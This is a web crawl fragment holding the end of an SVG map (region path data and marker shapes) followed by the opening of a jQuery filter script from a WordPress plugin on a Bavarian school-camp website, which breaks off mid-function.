-6.66,96.66 -33.33,69.99 -146.65,23.33 -43.33,123.32 186.65,36.66 36.66,-36.66 159.98,-13.33 66.66,49.99 96.65,32.73 46.66,117.25 63.33,89.99 36.66,39.99 3.33,169.98 30,83.33 89.99,39.99 46.66,13.33 56.66,69.08 8,160.89 15.33,89.97 3.33,88.9 -56.66,4.4 -63.33,24 -46.66,32.7 -19.99,76.7 -26.67,86.6 -46.66,46.7 -56.66,-6.7 v 0" /><path
         id="path20"
         style="fill:#9fbde7;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3208.62,6075.63 -46.66,-3.34 -73.33,39.24 -56.66,87.41 -29.99,33.33 -73.33,13.33 -113.32,56.66 v 66.66 l -63.32,59.99 6.66,149.98 56.66,60 16.67,69.99 -76.66,6.66 -29.99,63.33 -93.33,-13.33 -39.99,49.99 -53.33,3.89 -36.66,46.1 -23.33,133.32 7.22,96.65 26.11,66.66 46.66,13.33 33.33,33.33 -109.99,146.65 10,136.65 156.65,3.33 -33.33,109.99 -72.8,53.33 -3.86,249.96 -29.99,6.67 -53.33,106.65 43.33,53.33 10,163.31 136.65,-93.32 95.41,10 61.23,99.99 366.62,13.33 -3.11,279.96 39.77,63.33 246.64,10 96.65,46.66 53.33,-53.33 53.33,-33.33 h 116.65 l 126.65,26.66 13.33,133.32 113.32,-110.33 76.66,-39.65 103.32,33.33 69.99,56.66 36.66,103.32 26.66,-10 -10,-129.98 54.61,-93.33 22.05,-113.31 209.97,-10 10,-80.2 20,-69.78 43.33,-63.33 62.75,-49.99 50.57,-33.33 56.66,-13.33 219.97,3.24 129.98,60.08 80.82,96.66 45.83,46.66 46.66,39.99 30,-106.65 53.32,-36.66 179.98,23.33 73.34,113.32 h 56.66 l 19.98,76.65 73.34,-106.65 -56.66,-69.99 6.66,-51.79 -119.98,-101.52 -3.34,-133.32 18.95,-89.99 14.37,-39.99 46.68,-53.33 46.66,-3.33 -22.77,-73.33 -30.57,-63.32 -199.98,3.33 -24.29,-59.99 -79.03,-96.66 -103.32,-59.99 -6.66,-156.64 -63.33,-50 -73.32,3.33 -89.99,36.67 -73.32,-3.34 -86.66,-36.66 v -83.32 l 3.34,-46.66 26.66,-26.67 49.99,-9.99 133.32,-83.33 -10,-86.65 -30,-26.67 -3.33,-146.64 99.99,-76.66 3.33,-123.32 40,-53.32 183.3,-86.66 -5.92,-63.33 -56.63,-62.48 -104.09,-7.51 -103.32,-33.33 -36.66,123.32 -79.99,23.33 -119.99,-33.33 -63.32,-69.99 -66.66,-79.99 -40,-76.65 -23.33,-50 -109.98,-56.66 -26.66,-50.67 -36.67,-89.31 -99.98,-66.66 -83.33,-33.33 -59.99,-20 -176.64,89.99 -15.28,139.99 -111.37,23.33 -133.32,-93.32 -30,129.98 -19.99,69.99 -69.99,19.24 -63.33,47.42 6.67,94.16 -96.66,35.82 -133.27,6.67 -40.04,-93.32 -229.97,-16.67 -26.66,-109.98 v 0" /><path
         id="path22"
         style="fill:#6c9fdb;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 7181.3,9768.3 180.51,2.91 110.64,-8.73 276.58,-192.16 69.89,-4.29 11.64,-80.14 61.15,-8.74 -11.66,-55.32 h 99.12 l 26.07,-154.31 -66.95,-182.85 -34.94,-15.13 -49.49,-37.85 -40.76,-201.86 -98.99,-77.64 58.22,-131.02 171.78,-93.17 17.46,-177.6 168.87,-122.28 26.21,-209.63 131.02,-11.65 v -270.77 l 81.52,-104.81 81.52,9.31 78.62,-70.45 84.43,-165.96 119.36,-113.54 72.79,58.22 200.9,8.57 122.28,-69.71 8.73,-189.24 87.23,11.64 99.12,-157.22 151.39,-133.46 -23.97,-148.95 -19.71,-81.53 -215.44,-32.02 -40.77,78.61 -104.8,40.76 -154.32,-37.85 -46.58,-52.41 -101.91,20.38 -32.02,-49.49 -139.76,-8.74 -2.91,34.94 -52.4,2.91 -61.16,-37.85 -69.86,-66.96 -69.88,-23.29 -61.13,32.02 -69.89,11.65 -136.83,-157.22 -81.53,-23.29 -37.85,-29.12 14.55,-186.34 -66.95,-37.85 -26.21,-206.71 -20.37,-46.59 -16.27,-84.43 -100.2,-113.55 -113.55,-8.73 -116.47,-11.65 -94.51,-37.85 -13.2,-81.52 -227.09,-93.17 -127.81,-2.91 -23.6,136.23 51.92,64.66 12.14,64.06 -20.39,75.7 -215.45,232.92 -66.97,-8.74 -34.92,29.12 -131.03,5.82 -75.69,142.66 -131.01,64.06 -40.77,-61.15 17.47,-71.11 -183.42,-7.5 14.55,55.32 -104.83,52.41 h -46.56 l -20.39,-37.85 h -90.25 l -15.12,-78.61 -130.45,8.73 -17.48,49.5 -37.85,-5.82 -5.82,90.25 -46.58,11.65 2.91,133.93 -238.75,-14.56 2.91,64.05 -232.92,128.11 2.91,125.19 -96.07,96.08 -5.83,142.67 32.03,14.55 17.47,99 -104.82,58.23 -69.87,23.29 -29.12,26.2 -14.55,131.02 78.61,46.58 49.49,2.91 h 50.94 l 141.58,-49.49 46.22,49.49 23.3,163.05 90.25,55.32 84.44,72.78 32.02,96.08 195.07,-8.73 43.69,61.14 17.46,75.7 h -37.85 l -55.31,69.88 -23.3,68.28 -11.64,187.93 128.1,90.25 -2.91,52.41 55.31,64.05 -72.79,113.55 17.48,58.12 -17.48,90.37 17.48,107.84 107.72,95.96 8.73,174.69 52.42,34.94 98.98,2.91 17.46,72.79 247.48,8.74 41.98,72.78 -7.03,61.14 -40.77,49.5 -37.15,66.96 2.21,124.11 46.58,47.67 99.01,8.96 50.41,60.92 169.9,-5.82 62.11,37.84 218.36,-2.91 h 133.92 l 66.98,26.21 28.32,40.76 -5.04,49.49 v 52.41 0" /><path
         id="path24"
         style="fill:#6c9fdb;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 1385.87,1194.3 -44.95,-14.9 -79.91,67.4 -20.97,136 28.32,21.3 194.92,-10 44.96,52.5 h 39.95 l 119.87,54.9 94.9,134.85 174.81,-7.49 134.85,-107.36 73.52,116.15 193.69,-11.28 74.92,-45.35 17.48,5.39 62.43,82.41 -42.45,47.44 v 192.3 l -22.91,125.51 52.88,41.8 -72.42,84.91 -27.47,209.78 59.93,102.37 -17.48,149.85 72.42,202.27 4.99,256.7 -54.94,47.98 -7.49,114.86 -22.47,82.42 -79.92,59.94 -19.97,329.64 -149.84,222.26 -5,172.31 52.45,34.96 -2.5,74.92 127.36,134.92 184.8,-5.06 7.49,-47.45 62.43,5 -12.48,47.51 69.92,17.41 69.93,129.87 142.34,-27.48 42.45,64.93 24.98,94.9 -9.99,82.41 -104.89,219.76 8.91,149.84 180.89,-2.5 v -124.86 l 34.96,-2.5 38.99,84.91 133.32,2.5 -2.5,-34.97 h 39.07 l 70.81,54.94 -22.47,82.4 -109.88,57.9 -14.99,281.74 27.47,19.98 14.99,129.86 24.97,64.93 -17.48,172.31 26.58,37.46 -24.08,29.93 -12.49,134.89 19.98,107.39 243.12,12.56 31.58,94.82 84.91,2.5 147.34,-40.69 -8.99,-61.7 21.47,-49.95 42.46,-22.47 67.42,-24.98 29.97,-57.43 19.98,-149.84 117.37,87.4 119.87,-9.98 27.47,-129.86 164.82,-92.4 127.36,-92.4 152.34,-19.33 7.49,-155.48 -112.38,-17.48 24.97,-81.88 h 42.46 l 17.48,-169.9 -64.93,-62.89 124.86,-169.81 27.47,-159.82 192.3,-14.99 39.01,-197.28 h 58.38 l 104.89,-57.44 -19.98,-99.89 83.23,-12.49 24.15,-46.54 122.37,-8.4 4.99,-149.83 -117.37,-47.45 -157.33,-92.4 -4.99,-137.35 -32.47,-77.42 -14.98,-89.9 -107.52,-64.93 -2.36,-134.85 -119.87,-18.62 -37.46,-206.14 -314.66,-4.99 -47.45,27.47 -7.49,-62.43 -57.44,-39.96 -36.22,-107.38 -101.13,-9.99 -44.95,-21.33 19.98,-28.3 27.47,-180.12 -74.92,-9.99 79.91,-67.44 22.48,-272.19 -98.73,-179.81 1.34,-69.92 -34.97,-34.96 9.99,-249.73 -27.47,-27.47 34.96,-27.47 12.49,-142.35 -87.4,-2.49 -5,-149.85 124.37,7.49 10.48,-139.87 89.91,10.02 172.31,-87.42 47.45,-7.5 42.45,-47.4 5.51,-99.9 -3.01,-37.5 -25.31,-57.4 -141.58,-20 -15.41,-54.9 -62.43,-122.4 -57.44,-27.5 -182.3,-2.5 -154.84,72.5 -77.41,64.9 h -89.9 l -9.99,57.4 -94.9,-102.4 -207.27,-2.2 -19.98,79.7 -75.81,69.9 -39.07,-40 17.48,-259.698 67.43,-32.5 27.47,-149.801 -42.45,-77.399 -19.98,-74.902 -84.91,-30 -117.37,-108.301 -84.91,-186.398 -99.89,-77.399 -97.39,-40 -182.31,-7.703 -27.47,157.602 137.35,199.801 -79.91,74.898 -49.94,-67.398 -244.74,-25.102 7.49,226.5 37.46,90.699 -52.44,15 -194.79,157.301 2.5,124.9 -40.55,-27.5 -151.74,-5 -29.97,41.1 -112.38,6.4 -34.96,132.4 -57.44,27.4 -72.42,-53 -19.98,-156.8 -122.36,-9.9 -102.39,119.8 v 0" /><path
         id="path26"
         style="fill:#c5d6f1;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 4759.7,577.5 -254.72,-20 -59.94,55 -224.75,417 44.95,67.4 29.96,119.9 157.33,20 12.49,64.9 v 92.4 l -39.96,79.9 -49.94,12.5 -154.83,89.92 -107.39,-7.52 -12.98,134.87 -126.86,-2.5 4.99,144.86 82.41,4.99 -5,144.84 -34.96,14.99 19.98,34.96 -2.5,254.72 29.97,27.47 3.66,74.08 51.28,84.94 47.45,95.7 -13.79,277.19 -81.11,54.95 69.93,17.48 -19.98,169.82 -32.47,29.97 42.46,29.96 102.39,7.5 39.95,99.89 57.44,42.45 2.5,69.93 45.42,-27.48 331.67,2.5 29.96,212.27 122.37,24.96 -9.99,122.38 127.36,64.93 24.98,169.82 7.49,134.85 167.32,99.87 114.87,28.32 5,158.99 -124.87,5 -29.97,49.95 -94.89,17.48 29.97,99.89 -87.41,54.94 -69.92,-2.5 -42.46,204.78 -199.78,17.48 -22.48,154.83 -132.35,169.81 59.93,52.45 v 172.31 l -47.45,2.5 -27.47,74.92 107.39,24.97 v 159.83 L 4480,5642 l -137.35,89.9 68.75,17.48 188.47,89.9 57.44,157.33 107.38,44.95 43.12,82.41 44.29,84.91 92.4,109.88 119.87,39.96 92.4,-20.67 34.96,-116.68 125.77,27.47 84.94,4.26 63.99,65.66 229.75,-2.5 2.5,-114.87 54.94,-29.97 V 6099 l 29.96,-2.5 32.46,-52.44 122.39,-12.49 119.86,-102.39 99.88,5 47.46,-42.46 32.47,-91.67 v -198.2 l 39.96,-52.25 -5,-129.86 -102.41,-107.38 -69.92,-209.79 32.46,-12.47 42.46,-5 37.47,-29.97 7.5,-137.35 v -97.39 l 52.44,14.98 63.81,7.5 48.57,-2.5 49.94,-12.49 54.94,-27.47 39.94,-27.48 64.95,-14.97 81.44,-22.48 135.82,-19.98 -12.48,-249.72 94.88,-53.19 -2.5,-81.67 67.42,-107.38 214.79,-22.48 122.36,-82.41 104.89,-224.75 194.78,-7.49 87.4,69.92 69.93,62.42 27.03,82.37 5.45,74.97 109.88,34.96 84.9,17.48 69.92,-7.49 74.92,-42.45 144.85,-112.38 17.48,-119.87 483.65,-79.91 48.26,-105.1 178.25,-32.25 6.56,-262.22 -114.88,-7.49 -44.97,-22.47 -16.6,-112.38 -50.82,-72.87 -57.42,-22.03 -39.96,-62.93 h -42.46 l -29.96,-24.47 17.48,-162.33 149.82,-144.84 72.42,-52.44 49.97,-79.92 19.98,-89.9 172.3,-102.39 29.96,-109.88 67.44,-84.9 2.48,-187.3 -127.34,-142.35 9.98,-57.43 -64.92,-87.41 -12.5,-39.96 22.48,-44.95 65.92,-5.31 91.42,35.28 h 82.4 l 57.43,-6.96 51.89,-23.01 50.51,-74.92 39.96,-199.8 -33.85,-94.9 -93.51,-67.4 -7.5,-287.2 -34.96,-64.898 -162.33,-5 -22.48,24.3 -82.4,-4.3 -99.9,37.398 -97.39,147.4 -149.84,19.9 12.5,184.8 94.88,65 -129.84,57.4 14.98,102.4 -234.77,34.96 -57.42,-59.93 -159.82,-2.53 -2.5,-77.4 -82.42,-2.5 -44.95,-57.4 -107.38,-7.5 -117.36,94.9 -21.25,154.8 -53.67,-74.9 -162.35,-9.99 -42.44,67.42 -179.8,-22.47 -52.45,60.43 -112.38,-57.94 112.38,-114.85 27.47,-179.8 h -104.89 l -72.4,24.9 -302.19,-14.9 -76.64,52.4 -70.68,-54.9 -134.86,-5 -79.93,-69.9 -199.76,-7.5 -32.48,39.9 -177.31,-8.8 -89.9,-43.6 -67.42,-7.5 -47.44,-52.5 9.98,-114.8 -47.44,-70 -47.46,-17.5 -59.93,-7.398 -192.3,5 -44.95,-20 -62.43,-57.5 -14.85,-144.801 -157.46,-2.5 -34.96,17.5 -7.49,-42.5 -57.44,-20 -229.75,-4.899 -107.52,-17.5 -29.83,-52.5 -24.98,-37.402 -49.94,-30 v 0" /><path
         id="path28"
         style="fill:#9fbde7;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5943.41,6041.56 14.98,74.92 h 84.92 l 22.48,34.96 h 37.44 l 102.4,-44.95 -2.5,-47.45 194.79,2.5 -22.48,52.44 44.96,67.43 107.38,-41.57 72.43,-148.22 137.34,-5 59.94,-44.99 34.96,22.52 199.79,-199.79 37.46,-34.96 9.98,-44.95 9.98,-62.43 -2.48,-34.96 -64.94,-64.93 19.98,-134.86 102.38,2.5 264.73,87.41 14.98,79.91 73.49,32.46 58.87,17.48 84.88,9.99 h 82.78 l 114.53,99.89 14.98,102.39 27.46,42.46 22.48,207.27 64.94,34.96 -5,177.43 19.98,34.84 87.4,17.48 127.37,164.82 44.94,-2.49 57.44,-14.99 46.43,-12.48 50.97,4.99 94.88,92.4 39.97,24.97 59.94,-7.49 4.98,-32.46 137.36,2.49 24.98,54.95 107.36,-22.48 39.97,57.44 h 42.46 l 69.92,9.99 32.46,34.96 115.9,-47.45 31.44,-74.92 229.75,9.99 34.96,87.41 H 9527 l 72.42,-42.18 237.27,9.71 177.31,-222.26 v -199.78 l 199.8,-152.33 32.4,102.38 159.9,14.99 139.8,-97.4 v -109.88 l 124.9,-102.39 99.9,12.49 49.9,-164.82 25,22.48 69.9,-29.97 10,-39.96 67.4,-102.39 20,-202.28 -37.5,-29.96 35,-337.14 -22.5,-102.39 -2.5,-89.9 -27.4,-37.47 -47.5,-10.56 -77.4,-54.36 -40,-127.36 h -72.4 l -182.3,52.45 -87.4,74.91 -99.9,5 -44.9,62.42 -146.7,-84.9 -18.2,-44.95 32.5,-102.39 -74.9,-189.79 27.5,-29.97 10,-187.29 -72.5,-117.39 -144.81,-152.32 -117.38,-39.96 -17.48,-44.95 -227.25,-22.47 -29.98,-27.47 -89.88,11.42 -87.42,-71.36 -127.37,-54.95 -42.44,-54.93 v -32.46 l -109.88,-54.95 h -62.42 l -9.06,262.22 -185.75,29.97 -37.46,109.88 -481.97,74.92 -12.48,124.86 -77.42,52.44 -69.92,59.94 -79.93,44.95 -97.38,4.99 -162.32,-52.44 -29.96,-131.61 -42.47,-63.18 -79.92,-50.08 -34.94,-49.81 -204.78,9.99 -104.89,224.76 -124.86,84.9 -214.77,22.48 -59.94,82.41 -12.48,104.88 -84.9,54.95 14.98,247.23 -237.25,44.95 -62.44,27.46 -62.42,42.46 -49.94,9.44 -79.92,8.04 -94.9,-29.96 -7.48,209.77 -25.34,59.93 -99.53,17.47 57.42,209.79 119.89,89.9 5,147.34 -37.46,44.95 -5,117.37 -5,89.9 -9.98,69.93 -57.45,62.43 -69.92,-2.5 -39.55,-2.5 -75.33,64.93 -34.96,47.45 v 0" /><path
         id="path30"
         style="fill:none;stroke:#ffffff;stroke-width:40;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
         d="m 7370.44,9774.1 -193.59,-4.65 6.91,-84.95 -20.74,-52.13 -31.12,-17.29 -34.57,-10.37 -364.04,-6.91 -47.3,-26.56 h -172.86 l -48.39,-52.95 -96.8,-10.37 -55.31,-49.94 -4.09,-81.42 -2.83,-38.02 27.68,-58.77 51.83,-65.68 10.38,-58.77 -44.95,-72.59 -238.51,-10.37 -27.66,-72.6 -96.79,-10.37 -51.84,-24.19 -6.93,-69.14 -3.44,-107.16 -107.17,-100.25 -10.37,-110.62 10.37,-96.79 -44.94,-124.45 h -55.31 l -69.14,-107.16 -89.88,-20.75 -93.34,-3.45 -48.39,24.2 -34.57,107.16 -51.85,-38.03 -114.08,-127.9 -127.9,-63.72 -124.45,-8.88 H 4857.3 l -76.05,20.75 -65.68,51.85 -49.33,58.77 -23.27,44.94 -31.11,131.36 -203.95,12.68 -27.66,113.27 -51.85,91.83 6.91,127.9 -27.65,13.83 -31.12,-100.25 -58.76,-55.31 -110.62,-34.57 -63.87,20.74 -122.8,117.54 -24.2,-120.99 -110.62,-27.66 h -131.36 l -62.22,34.57 -48.4,48.4 m -1082,-649.89 34.57,48.39 13.83,165.93 131.36,-86.42 117.53,6.91 38.42,100.25 379.86,13.83 -3.45,214.33 -8.3,62.22 39.41,69.14 93.33,6.91 148.65,6.91 100.25,44.94 27.65,89.88 -12.87,127.9 -32.07,41.49 -72.59,6.91 -69.14,13.83 -41.48,127.9 172.84,27.66 65.68,-41.49 146.65,-3.88 78.05,56.63 76.05,28.31 58.77,129.81 34.56,51.86 51.86,55.31 6.91,190.12 27.66,65.68 62.56,31.11 72.25,24.2 58.77,65.68 17.28,183.22 10.37,44.94 6.92,114.07 -65.68,6.7 -58.77,17.5 -48.39,39.2 -6.92,68 -38.02,96.8 -44.94,41.4 -65.68,-3.4 m -753.6,-4303.81 20.74,120.99 244.41,10.37 25.23,103.71 120.99,-3.46 117.53,-44.94 -8.91,-86.42 43.48,-41.48 93.34,-27.66 20.74,-51.85 20.74,-145.19 133.17,82.97 113.26,-13.83 16.29,-131.36 58.76,-34.57 110.62,-65.68 32.41,4.86 36.76,5.51 107.13,55.31 76.06,41.48 31.11,89.88 34.57,65.68 103.7,48.4 76.05,138.27 114.08,141.73 117.53,34.57 86.42,-20.74 41.48,-120.99 121,27.65 79.5,3.46 62.23,48.4 6.91,79.51 -48.4,20.42 -120.99,66 -55.31,41.48 v 134.82 l -100.24,76.05 -3.46,152.1 35.16,13.83 9.78,93.33 -103.71,65.68 -82.96,31.11 -24.2,27.66 -6.91,120.99 66.42,41.48 92.59,6.92 86.42,-31.12 72.6,-17.28 69.13,54.73 6.92,159.59 89.88,51.86 86.42,89.88 31.11,72.59 190.13,-3.46 39.32,62.23 22.91,72.59 -41.49,6.91 -58.77,65.68 -20.74,73.39 -3.46,182.42 124.46,89.88 -6.92,51.85 55.32,65.68 -62.23,103.71 m 3201.03,-4960.59 -10.44,266.18 -176.22,27.65 -48.39,110.62 -58.56,13.47 -424.73,66.03 -17.96,124.45 -82.95,58.77 -62.23,55.31 -86.43,44.94 h -86.42 l -79.51,-24.2 -82.95,-31.11 -24.2,-131.36 -48.4,-62.22 -80.2,-55.31 -37.34,-41.49 -200.51,10.37 -41.46,99.08 -60.47,125.62 -129.67,82.97 -214.31,20.74 -55.32,86.41 -10.37,107.17 -89.88,48.4 13.83,248.89 -120.98,20.74 -107.17,23.57 -78.98,28.33 -62.76,44.89 -62.22,13.83 h -69.14 l -32.41,-10.37 -54,-10.37 -2.62,51.85 -7.75,176.3 -27.66,34.57 -51.85,3.45 -31.12,10.37 27.66,96.8 31.11,114.08 103.7,97.54 12.53,144.44 -47.09,41.48 3.44,100.25 v 103.7 l -24.2,86.42 -48.38,48.4 -110.29,-3.46 -107.48,103.71 m -1572.88,-311.12 103.7,-76.05 145.19,-11.25 6.91,-161.59 -114.07,-17.29 27.65,-82.96 h 48.4 l 6.91,-172.84 -65.68,-58.77 127.91,-165.93 27.65,-159.01 193.59,-13.83 44.93,-203.97 h 65.68 l 93.34,-55.3 -27.66,-97.76 89.81,-19.77 20.81,-44.94 131.37,-6.91 -3.46,-162.47 -127.91,-34.57 -145.18,-93.34 -10.38,-117.53 -20.74,-79.51 -14.4,-103.72 -56.63,-27.64 -63.78,-45.81 7.15,-120.12 -131.6,-21.46 -20.74,-210.15 -331.86,-3.46 -41.48,20.75 -3.46,-58.78 -58.77,-48.39 -10.37,-38.02 -31.11,-62.23 -100.25,-6.91 -41.48,-27.65 27.66,-24.2 20.74,-176.3 -62.23,-15.92 72.6,-56.64 17.28,-283.14 -48.39,-104.06 -49.38,-65.84 -2.48,-79.35 -27.65,-24.2 1.81,-259.26 -19.1,-33.61 38.03,-14.79 6.91,-145.19 -89.87,-6.91 -6.92,-144.58 131.36,6.3 6.92,-134.81 102.57,3.45 84.94,-38.03 78.66,-48.4 44.94,-10.4 38.03,-44.9 10.37,-110.6 -6.91,-47.3 -20.75,-42.6 -144.34,-10.4 -31.96,-121 -44.94,-69.1" /><path
         id="path32"
         style="fill:none;stroke:#ffffff;stroke-width:10;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
         d="m 4482.5,5641.99 -132.35,92.4" /><path
         id="path34"
         style="fill:none;stroke:#ffffff;stroke-width:40;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
         d="m 5455.33,6314.94 245.44,5.76 -3.46,-120.99 55.32,-17.29 3.45,-86.42 h 38.03 l 17.29,-51.85 131.34,-6.91 17.29,82.96 h 86.43 l 20.74,34.57 44.94,-3.46 100.25,-44.94 -6.91,-48.39 183.2,2.12 -13.83,67.01 38.03,55.31 55.31,-20.74 69.14,-27.65 20.75,-51.85 24.2,-44.94 27.63,-51.86 134.83,-3.45 45.17,-35.09 56.62,10.89 122.91,-117.53 103.64,-114.08 13.88,-65.68 -3.45,-79.51 -58.75,-51.85 10.37,-148.56 122.89,6.83 243.51,93.33 11.33,72.6 88.93,41.48 100.25,17.28 131.37,6.92 96.8,93.33 27.65,114.08 20.72,31.11 20.75,210.87 69.14,38.02 -10.37,180.25 21.07,30.62 89.55,24.2 48.4,55.31 82.97,103.71 62.22,-3.46 76.04,-31.11 62.23,10.37 86.42,79.51 48.4,31.11 h 58.77 v -34.57 l 145.18,3.46 24.19,51.85 103.72,-17.29 41.48,48.4 107.17,20.74 48.38,20.74 104.14,-31.11 37.6,-82.96 224.7,17.28 27.66,82.96" /><path
         id="path36"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 786.992,9188.89 137.156,136.09 146.002,-138.29 V 9041.82 H 786.992 v 147.07 0" /><path
         id="path38"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2693.3,8537.04 137.16,136.09 146,-138.29 V 8389.97 H 2693.3 v 147.07 0" /><path
         id="path40"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 1894.67,9238.34 137.16,136.09 146,-138.28 v -144.88 h -283.16 v 147.07 0" /><path
         id="path42"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 1539.88,9611.48 137.15,136.09 146,-138.29 v -144.87 h -283.15 v 147.07 0" /><path
         id="path44"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2903.87,9799.03 137.15,136.09 146,-138.28 v -144.87 h -283.15 v 147.06 0" /><path
         id="path46"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 1933.15,10745.1 137.15,136.1 146,-138.3 V 10598 h -283.15 v 147.1 0" /><path
         id="path48"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2287.72,10987.3 137.16,136.1 146,-138.3 v -144.9 h -283.16 v 147.1 0" /><path
         id="path50"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2967.3,10760.8 137.15,136.1 146.01,-138.3 v -144.9 H 2967.3 v 147.1 0" /><path
         id="path52"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5186.72,11080.6 137.15,136.1 146.01,-138.3 v -144.9 h -283.16 v 147.1 0" /><path
         id="path54"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 6793.97,10019.1 137.15,136 146,-138.2 v -144.92 h -283.15 v 147.12 0" /><path
         id="path56"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5328.82,8665.42 137.15,136.09 146.01,-138.28 v -144.88 h -283.16 v 147.07 0" /><path
         id="path58"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5303.72,8002.7 138.43,134.77 144.66,-139.65 -1.38,-144.86 -283.11,2.69 1.4,147.05 v 0" /><path
         id="path60"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5090.97,7658.51 137.15,136.09 146.01,-138.28 v -144.88 h -283.16 v 147.07 0" /><path
         id="path62"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2997.5,8064.29 137.15,136.09 146,-138.29 V 7917.22 H 2997.5 v 147.07 0" /><path
         id="path64"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3930.03,6315.23 137.15,136.09 146.01,-138.29 v -144.87 h -283.16 v 147.07 0" /><path
         id="path66"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3760.13,5032.14 137.16,136.09 146,-138.29 v -144.87 h -283.16 v 147.07 0" /><path
         id="path68"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3760.13,4644.59 137.16,136.1 146,-138.28 v -144.89 h -283.16 v 147.07 0" /><path
         id="path70"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3550.65,4265.42 137.15,136.1 146.01,-138.28 v -144.87 h -283.16 v 147.05 0" /><path
         id="path72"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2910.67,4118.62 137.15,136.09 146,-138.29 v -144.87 h -283.15 v 147.07 0" /><path
         id="path74"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3124.26,3823.45 137.15,136.09 146.01,-138.29 v -144.87 h -283.16 v 147.07 0" /><path
         id="path76"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 2726.85,554.301 137.15,136 146.01,-138.199 V 407.199 h -283.16 v 147.102 0" /><path
         id="path78"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 4128.24,1035.5 137.15,136.1 146,-138.3 V 888.398 h -283.15 v 147.102 0" /><path
         id="path80"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 6846.53,1586.51 137.17,136.09 146,-138.28 V 1439.4 h -283.17 v 147.11 0" /><path
         id="path82"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 4637.92,2046.88 137.15,136.08 146.01,-138.27 v -144.87 h -283.16 v 147.06 0" /><path
         id="path84"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5090.97,2046.88 137.15,136.08 146.01,-138.27 v -144.87 h -283.16 v 147.06 0" /><path
         id="path86"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 5394,1728.09 137.16,136.08 146,-138.28 V 1581.02 H 5394 v 147.07 0" /><path
         id="path88"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 7000.83,2325.02 137.15,136.1 145.99,-138.29 v -144.88 h -283.14 v 147.07 0" /><path
         id="path90"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 7412.86,2645.97 137.15,136.09 146,-138.3 V 2498.9 h -283.15 v 147.07 0" /><path
         id="path92"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 6323.84,5847.78 137.15,136.09 145.99,-138.28 v -144.87 h -283.14 v 147.06 0" /><path
         id="path94"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 8593.62,5831.47 137.15,136.09 146.02,-138.29 V 5684.4 h -283.17 v 147.07 0" /><path
         id="path96"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 8222.61,7363.6 137.15,136.09 146.01,-138.29 v -144.87 h -283.16 v 147.07 0" /><path
         id="path98"
         style="fill:#73c82c;fill-opacity:1;fill-rule:evenodd;stroke:none"
         d="m 3677.03,8385.05 137.16,136.09 146,-138.28 v -144.88 h -283.16 v 147.07 0" /></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.schullandheim-bayern.de/wp-content/plugins/paedagogisches-angebot/js/paedagogischesangebot.js?ver=6.7.4
body_size: 482
content:
/*
Copyright (c) 2020, Valentum Kommunikation GmbH
*/

// Initialize jQuery
jQuery(document).ready(function($) {

	function rollstuhlabfrage() {
		$('.rollstuhlabfrageja:contains("Ja"),.rollstuhlabfrageja:contains("ja")').parent().addClass("show");
		$('.rollstuhlabfragebedingt:contains("Bedingt"),.rollstuhlabfrageja:contains("bedingt")').parent().addClass("show");
	};

	rollstuhlabfrage();

	document.addEventListener('facetwp-loaded', function() {
		rollstuhlabfrage();
	});
	
	function schwerpunktcheck() {
		if ($('.facetwp-facet-thematischer_schwerpunktbereich .fs-label').text() === 'Thematischer Schwerpunktbereich') {
			$('.facetwp-facet-schulart').removeClass('show');
